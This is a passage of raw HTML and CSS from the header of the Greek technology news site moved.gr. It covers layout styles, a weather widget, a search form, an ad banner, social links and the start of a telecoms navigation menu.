                    .tdi_23_132.tdc-row-content-vert-bottom,
                    .tdi_23_132.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_23_132.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_23_132.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_23_132{
padding-top:0px !important;
position:relative;
}

.tdi_23_132 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_23_132{
position:relative;
}
}

</style>
<div class="tdi_22_426_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_22_426_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
}
}
</style></div><style>
.tdi_22_426_rand_style{
background-color:#242a36 !important;
}
 </style></div><div class="vc_column tdi_25_926  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_25_926{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_25_926{
border-style:none !important;
border-color:#888888 !important;
}
}

</style><div class="wpb_wrapper">

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_26_259 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26_259" >
<style>

/* inline tdc_css att */

.tdi_26_259{
margin-right:- !important;
margin-bottom:21px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_26_259 { 
display:none !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_26_259{
margin-top:-10px !important;
margin-bottom:20px !important;
display:none !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26_259{
margin-bottom:0px !important;
margin-left:15px !important;
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_259{
                    display: inline-block;
                }.tdi_26_259 .tdb-head-usr-avatar{
                    width: 0px;
                    padding-bottom: 0px;
                
                    margin-right: 0px;
                }.tdi_26_259 .tdb-head-usr-name{
                    margin-right: 12px;
                
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:14px !important;line-height:1 !important;text-transform:uppercase !important;
                }.tdi_26_259 .tdb-head-usr-log i{
                    font-size: 8px;
                
                    margin-left: 8px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_26_259 .tdb-head-usr-name:hover{
                    color: #ea1717;
                }.tdi_26_259 .tdb-head-usr-log{
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:14px !important;line-height:1 !important;text-transform:uppercase !important;
                }.tdi_26_259 .tdb-head-usr-log:hover{
                    color: #ea1717;
                }.tdi_26_259 .tdb-head-usr-log:hover i{
                    color: #ea1717;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_26_259 .tdb-head-usr-name{
                    margin-right: 5px;
                
                    font-family:Ubuntu !important;font-size:10px !important;line-height:1 !important;text-transform:uppercase !important;
                }.tdi_26_259 .tdb-head-usr-log{
                    font-family:Ubuntu !important;font-size:10px !important;line-height:1 !important;text-transform:uppercase !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --><div class="vc_row_inner tdi_28_006  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_28_006{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }@media (min-width: 768px) {
	                .tdi_28_006 {
	                    margin-left: -5px;
	                    margin-right: -5px;
	                }
	                .tdi_28_006 .vc_column_inner {
	                    padding-left: 5px;
	                    padding-right: 5px;
	                }
                }@media (min-width: 767px) {
                    .tdi_28_006.tdc-row-content-vert-center,
                    .tdi_28_006.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_28_006.tdc-row-content-vert-bottom,
                    .tdi_28_006.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_28_006.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_28_006.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_28_006 {
	                    margin-left: -8px;
	                    margin-right: -8px;
	                }
	                .tdi_28_006 .vc_column_inner {
	                    padding-left: 8px;
	                    padding-right: 8px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_28_006 {
	                    margin-left: -6px;
	                    margin-right: -6px;
	                }
	                .tdi_28_006 .vc_column_inner {
	                    padding-left: 6px;
	                    padding-right: 6px;
	                }
                }
}
/* inline tdc_css att */

.tdi_28_006{
border-style:inherit !important;
border-color:#888888 !important;
border-width:0 !important;
}

.tdi_28_006 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_28_006{
border-style:none !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_28_006{
border-style:solid !important;
border-color:rgba(0,0,0,0) !important;
}
}

</style><div class="vc_column_inner tdi_30_913  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_30_913{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_30_913{
padding-right:5px !important;
width:19% !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_30_913{
width:16% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_30_913{
width:22% !important;
border-width: 0px 0px 0px 0px !important;
}
}

</style>
<div class="tdi_29_023_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_29_023_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center bottom !important;
background-size:cover !important;
}
</style></div></div><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_31_421 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31_421" >
<style>

/* inline tdc_css att */

.tdi_31_421{
margin-bottom:0px !important;
margin-left:0px !important;
width:100% !important;
position:relative;
}

/* desktop */ @media(min-width: 1141px) { .tdi_31_421 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_31_421{
margin-top:0px !important;
margin-bottom:0px !important;
padding-top:0px !important;
padding-bottom:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_31_421{
margin-bottom:-4px !important;
margin-left:5px !important;
padding-bottom:0px !important;
border-style:none !important;
border-color:#888888 !important;
position:relative;
}
}

</style>
<style>
/* custom css */
.tdi_31_421 .tdb-logo-a,
                .tdi_31_421 h1{
                    align-items: flex-end;
                
                    justify-content: center;
                }.tdi_31_421 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_31_421 .tdb-logo-img{
                    max-width: 200px;
                }.tdi_31_421 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 0px;
                
                    display: none;
                
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:13px !important;line-height:2.2 !important;text-transform:uppercase !important;letter-spacing:-0.3px !important;;
                }.tdi_31_421 .tdb-logo-text-title{
                    display: none;
                
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:80px !important;line-height:1 !important;font-weight:600 !important;letter-spacing:-1px !important;;
                }.tdi_31_421 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_31_421 .tdb-logo-icon{
                    top: 0px;
                }.tdi_31_421 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_31_421 .tdb-logo-img{
                    max-width: 150px;
                }.tdi_31_421 .tdb-logo-text-title{
                    font-family:Ubuntu !important;font-size:60px !important;line-height:1 !important;font-weight:600 !important;letter-spacing:-1px !important;;
                }.tdi_31_421 .tdb-logo-text-tagline{
                    font-family:Ubuntu !important;font-size:12px !important;line-height:2.2 !important;text-transform:uppercase !important;letter-spacing:-0.3px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_31_421 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_31_421 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_31_421 .tdb-logo-icon{
                    display: none;
                }.tdi_31_421 .tdb-logo-text-title{
                    font-family:Ubuntu !important;font-size:42px !important;line-height:1 !important;font-weight:600 !important;letter-spacing:1px !important;;
                }.tdi_31_421 .tdb-logo-text-tagline{
                    font-family:Ubuntu !important;font-size:10px !important;line-height:2.2 !important;text-transform:uppercase !important;letter-spacing:-1px !important;;
                }
}
</style>
<div class="tdi_31_421_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_31_421_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_31_421_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center bottom !important;
}
}
</style></div><style> </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.moved.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://cdn.moved.gr/wp-content/uploads/2020/03/moved-logo-544.jpg" src="https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg" alt="Moved.gr"  title="" width="270" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_33_f16  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_33_f16{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_33_f16{
margin-bottom:10px !important;
padding-left:0px !important;
width:778px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_33_f16{
margin-top:15px !important;
margin-bottom:0px !important;
width:65% !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_33_f16{
margin-top:0px !important;
margin-bottom:0px !important;
width:768px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_weather tdi_34_271 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_34_271" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_34_271{
margin-right:-55px !important;
margin-left:30px !important;
}
}

</style>
<style>
/* custom css */
.tdi_34_271{
                    display: inline-block;
                }.tdi_34_271 .td-icons{
                    font-size: 16px;
                
                    margin-right: 2px;
                
                    top: -2px;
                
                    color: #ffffff;
                }.tdi_34_271 .tdb-weather-deg-wrap{
                    margin-right: 0px;
                
                    color: #ffffff;
                }.tdi_34_271 .tdb-weather-city{
                    color: #242a36;
                
                    font-size:14px !important;font-weight:400 !important;
                }.tdi_34_271 .tdb-weather-deg{
                    font-size:14px !important;font-weight:400 !important;
                }.tdi_34_271 .tdb-weather-unit{
                    font-weight:400 !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_34_271 .td-icons{
                    top: -1px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_34_271 .td-icons{
                    font-size: 14px;
                
                    top: -1px;
                }.tdi_34_271 .tdb-weather-deg{
                    font-size:13px !important;font-weight:400 !important;
                }.tdi_34_271 .tdb-weather-city{
                    font-size:13px !important;font-weight:400 !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons rain-d"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">22.9</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">Athens</div>
        </div></div> <!-- ./block --><div class="td_block_wrap tdb_header_date tdi_35_260 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35_260" >
<style>

/* inline tdc_css att */

.tdi_35_260{
margin-right:10px !important;
padding-bottom:7px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_35_260{
margin-left:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_35_260{
margin-right:0px !important;
border-style:none !important;
border-color:#888888 !important;
}
}

</style>
<style>
/* custom css */
.tdi_35_260{
                    display: inline-block;
                }.tdi_35_260 .tdb-head-date-txt{
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:14px !important;line-height:1 !important;text-transform:uppercase !important;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_35_260 .tdb-head-date-txt{
                    font-family:Ubuntu !important;font-size:13px !important;line-height:1 !important;text-transform:uppercase !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Σάββατο, 1 Νοεμβρίου, 2025</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_search_form tdi_36_6b6 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36_6b6" >
<style>

/* inline tdc_css att */

.tdi_36_6b6{
margin-right:0px !important;
margin-bottom:15px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_36_6b6{
margin-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_36_6b6{
					max-width: 180px;
				
					display: inline-block;
				
					float: right;
					clear: none;
				}.td-theme-wrap .tdi_36_6b6{
					text-align: right;
				}.tdi_36_6b6 .tdb-search-form-input:focus + .tdb-search-form-border + .tdb-search-form-placeholder{
                    top: -0%;
                    transform: translateY(0);
                
                    opacity: 0.5;
                }.tdi_36_6b6 .tdb-search-form-input,
                .tdi_36_6b6 .tdb-search-form-placeholder{
                    padding: 0 0 0 10px;
                }.tdi_36_6b6 .tdb-search-form-border{
					border-width: 0px;
				
					border-color: #000000;
				}.tdi_36_6b6 .tdb-search-form-btn i{
                    font-size: 18px;
                
                    top: 0px;
                
                    color: #000000;
                }.tdi_36_6b6 .tdb-search-form-btn{
                    padding: 0 10px;
                
					color: #000000;
				
					background-color: rgba(255,255,255,0);
				
					border-color: rgba(255,255,255,0);
				}.tdi_36_6b6 .tdb-search-msg{
					margin-top: 0px;
				
					color: #000000;
				}.tdi_36_6b6 .tdb-search-form-inner{
					background-color: #f5f5f5;
				}.tdi_36_6b6 .tdb-search-form-input:focus + .tdb-search-form-border,
				.tdi_36_6b6 .tdb-search-form-input:focus + .tdb-search-form-placeholder + .tdb-search-form-border{
					border-color: #000000 !important;
				}.tdi_36_6b6 .tdb-search-form-btn:hover{
					color: #000000;
				
					background-color: rgba(255,255,255,0);
				
					border-color: rgba(255,255,255,0);
				}.tdi_36_6b6 .tdb-search-form-btn:hover i{
                    color: #000000;
                }.tdi_36_6b6 .tdb-search-form-input{
				    font-family:Ubuntu !important;font-size:14px !important;
				}.tdi_36_6b6 .tdb-search-form-placeholder{
                    font-family:Ubuntu !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_36_6b6 .tdb-search-form-input{
				    font-family:Ubuntu !important;font-size:11px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_36_6b6{
					max-width: 140px;
				}.tdi_36_6b6 .tdb-search-form-input,
                .tdi_36_6b6 .tdb-search-form-placeholder{
                    padding: 5 5px;
                }.tdi_36_6b6 .tdb-search-form-btn i{
                    font-size: 14px;
                }.tdi_36_6b6 .tdb-search-form-btn{
                    padding: 0 px;
                }.tdi_36_6b6 .tdb-search-form-input:focus + .tdb-search-form-border + .tdb-search-form-placeholder{
                    opacity: 0.5;
                }.tdi_36_6b6 .tdb-search-form-input{
				    font-family:Ubuntu !important;font-size:10px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://www.moved.gr/"><div role="search" class="tdb-search-form-inner"><input class="tdb-search-form-input" type="text" value="" name="s" id="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" type="submit" id="searchsubmit"><i class="td-icon-magnifier-medium-short"></i></div></form></div></div><div class="td_block_wrap td_block_text_with_title tdi_37_067 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37_067" >
<style>

/* inline tdc_css att */

.tdi_37_067{
margin-top:0px !important;
margin-right:0px !important;
margin-bottom:0px !important;
padding-right:0px !important;
padding-bottom:0px !important;
padding-left:0px !important;
width:728px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37_067{
margin-bottom:0px !important;
display:none !important;
}
}

</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><div class="g g-2"><div class="g-single a-18"><a href="https://www.groupco.gr/"><img src="https://cdn.moved.gr/wp-content/uploads/2020/06/GroupcoBanner-728Χ90.jpg" /></a></div></div>
</div></div></div></div></div><div class="vc_column_inner tdi_39_416  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_39_416{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_39_416{
padding-left:20px !important;
width:15% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_39_416{
padding-left:0px !important;
width:12% !important;
text-align:left !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_39_416{
padding-left:0px !important;
width:16% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_40_111 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40_111" >
<style>

/* inline tdc_css att */

.tdi_40_111{
margin-right:0px !important;
margin-bottom:15px !important;
padding-right:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_40_111{
margin-bottom:8px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_40_111{
margin-bottom:15px !important;
}
}

</style>
<style>
.tdi_41_622 .tdm-social-item i{
					font-size: 22px;
					vertical-align: middle;
				
					line-height: 28.6px;
				}.tdi_41_622 .tdm-social-item i.td-icon-twitter,
				.tdi_41_622 .tdm-social-item i.td-icon-linkedin,
				.tdi_41_622 .tdm-social-item i.td-icon-pinterest,
				.tdi_41_622 .tdm-social-item i.td-icon-blogger,
				.tdi_41_622 .tdm-social-item i.td-icon-vimeo{
					font-size: 17.6px;
				}.tdi_41_622 .tdm-social-item{
					width: 28.6px;
					height: 28.6px;
				
				    margin: 2.5px 5px 2.5px 0;
				}.tdi_41_622 .tdm-social-text{
					display: inline-block;
				
					margin-left: 2px;
				
					margin-right: 10px;
				
					color: #ffffff;
				
				    font-family:Ubuntu !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_41_622 .tdm-social-item i{
					font-size: 21px;
					vertical-align: middle;
				
					line-height: 27.3px;
				}.tdi_41_622 .tdm-social-item i.td-icon-twitter,
				.tdi_41_622 .tdm-social-item i.td-icon-linkedin,
				.tdi_41_622 .tdm-social-item i.td-icon-pinterest,
				.tdi_41_622 .tdm-social-item i.td-icon-blogger,
				.tdi_41_622 .tdm-social-item i.td-icon-vimeo{
					font-size: 16.8px;
				}.tdi_41_622 .tdm-social-item{
					width: 27.3px;
					height: 27.3px;
				}.tdi_41_622 .tdm-social-text{
				    font-family:Ubuntu !important;font-size:13px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_41_622 .tdm-social-item i{
					font-size: 17px;
					vertical-align: middle;
				
					line-height: 22.1px;
				}.tdi_41_622 .tdm-social-item i.td-icon-twitter,
				.tdi_41_622 .tdm-social-item i.td-icon-linkedin,
				.tdi_41_622 .tdm-social-item i.td-icon-pinterest,
				.tdi_41_622 .tdm-social-item i.td-icon-blogger,
				.tdi_41_622 .tdm-social-item i.td-icon-vimeo{
					font-size: 13.6px;
				}.tdi_41_622 .tdm-social-item{
					width: 22.1px;
					height: 22.1px;
				
				    margin: 2px 4px 2px 0;
				}.tdi_41_622 .tdm-social-text{
				    font-family:Ubuntu !important;font-size:12px !important;line-height:0 !important;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_41_622"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/MoveDgr-109706817338385/?modal=admin_todo_tour"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/MoveDgr-109706817338385/?modal=admin_todo_tour"  target="_blank" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/moved.gr/"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/moved.gr/"  target="_blank" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/company/42885339"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i></a><a href="https://www.linkedin.com/company/42885339"  target="_blank" class="tdm-social-text" >LinkedIn</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/MovedGr"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/MovedGr"  target="_blank" class="tdm-social-text" >Twitter</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_42_126" class="tdc-row stretch_row"><div class="vc_row tdi_43_961  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_43_961{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_43_961{
justify-content:center !important;
text-align:center !important;
position:relative;
}

.tdi_43_961 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_42_126_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_42_126_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#dddddd !important;
border-style:solid !important;
border-width: 1px 0px 1px 0px !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_42_126_rand_style{
background-color:#dad05d !important;
}
 </style></div><div class="vc_column tdi_45_196  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_45_196{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_45_196{
border-style:none !important;
text-align:left !important;
border-color:#888888 !important;
border-width:0 !important;
position:relative;
}

</style>
<div class="tdi_44_c41_rand_style td-element-style" ><style>
.tdi_44_c41_rand_style{
background-color:#dad05d !important;
}
 </style></div><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_46_109 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_46_109"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_46_109{
text-align:left !important;
}

</style>
<style>
/* custom css */
.tdi_46_109{
                    display: inline-block;
                }.tdi_46_109 .tdb-menu > li > a,
                .tdi_46_109 .td-subcat-more{
                    padding: 15px 20px 16px;
                
                    color: #2f3d4c;
                }.tdi_46_109 .tdb-menu > li .tdb-menu-sep,
                .tdi_46_109 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_46_109 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_46_109 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                
                    color: #2f3d4c;
                }.tdi_46_109 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_46_109 .tdb-menu > li > a,
                .tdi_46_109 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Ubuntu !important;font-size:18px !important;line-height:1 !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_46_109 .td-subcat-more{
                    line-height: 1;
                }.tdi_46_109 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_46_109 .tdb-menu .tdb-normal-menu ul,
                .tdi_46_109 .td-pulldown-filter-list{
                    background-color: #dad05d;
                
                    box-shadow:  0px 3px 12px 0px rgba(0,0,0,0.12);
                }.tdi_46_109 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_46_109 .td-pulldown-filter-list li a{
                    color: #2f3d4c;
                
                    font-family:Ubuntu !important;font-size:17px !important;line-height:1 !important;font-weight:500 !important;text-transform:capitalize !important;
                }.tdi_46_109:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_46_109 .tdb-mega-menu .sub-menu > li{
                    max-width: 1248px !important;
                }.tdi_46_109 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 14px 0px rgba(0,0,0,0.14);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_46_109 .tdb-menu > li > a,
                .tdi_46_109 .td-subcat-more{
                    padding: 15px 18px 16px;
                }.tdi_46_109 .tdb-menu > li > a,
                .tdi_46_109 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Ubuntu !important;font-size:16px !important;line-height:1 !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_46_109:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_46_109 .tdb-mega-menu .sub-menu > li{
                    max-width: 1240px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_46_109 .tdb-menu > li > a,
                .tdi_46_109 .td-subcat-more{
                    padding: 12px 15px 13px;
                }.tdi_46_109 .tdb-menu > li > a,
                .tdi_46_109 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Ubuntu !important;font-size:16px !important;line-height:1 !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }
}
</style>
<style>
.tdi_46_109 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon,
				.tdi_46_109 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon,
				.tdi_46_109 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon,
				.tdi_46_109 .tdb-menu > li:hover > a .tdb-sub-menu-icon,
				.tdi_46_109 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon,
				.tdi_46_109 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon{
					color: #000000;
				}.tdi_46_109 .tdb-menu > li > a:after,
				.tdi_46_109 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #727277;
				
					height: 3px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_46_109 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_46_109 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_46_109 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_46_109 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_46_109 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_46_109 .td-pulldown-filter-list li:hover a{
					color: #ffffff;
				}
</style><div id=tdi_46_109 class="td_block_inner td-fix-index"><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-160 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/tilepikoinonies/"><div class="tdb-menu-item-text">TELECOMS</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41349"><a href="https://www.moved.gr/category/tilepikoinonies/diktya/"><div class="tdb-menu-item-text">Δίκτυα</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41354"><a href="https://www.moved.gr/category/tilepikoinonies/syskeves/"><div class="tdb-menu-item-text">Συσκευές</div></a></li>
